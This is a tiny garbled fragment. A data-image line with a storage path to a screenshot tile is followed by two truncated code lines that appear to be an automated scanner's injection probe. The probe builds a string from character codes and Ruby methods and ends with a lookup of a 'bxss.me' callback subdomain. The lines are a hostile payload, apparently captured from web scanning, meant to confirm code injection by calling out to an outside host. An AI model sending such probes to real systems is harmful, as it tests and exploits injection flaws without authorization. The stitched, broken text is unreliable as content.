
120).concat(89).concat(121).concat(83)+
itvt'+'qwlwjdxfafa13.bxss.me.')[3].to_s)